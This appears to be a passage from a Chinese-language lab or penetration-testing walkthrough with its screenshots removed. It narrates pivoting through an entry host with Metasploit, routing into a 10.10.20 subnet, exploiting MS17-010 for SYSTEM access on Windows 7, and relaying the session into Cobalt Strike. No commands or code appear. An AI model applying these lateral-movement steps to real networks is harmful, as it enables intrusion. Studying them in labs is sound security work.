\n\n把我们的入口机上线到msf,搭个到10.10.20网段的跳板,然后打17010\n\n\n\n把生成的payload拿去16那台入口机执行,让他上线msf,等一会,等他上线\n\n拿到会话查看路由\n\n\n\n添加路由,现在msf已经可以打到10网段了\n\n\n\n其实也可以直接用cs开启隧道,用msf直接打10网段,但是,无所谓啦~\n\n注意这里要使用正向payload,因为靶机是连接不到我们的kali的\n\n\n\n直接就是system权限\n\n\n\n继续上线到cs,做信息收集,这台win7是不出网的,要上线cs只能用转发上线\n\n\n\n\n\n上线cs\n\n\n\n\n\n## 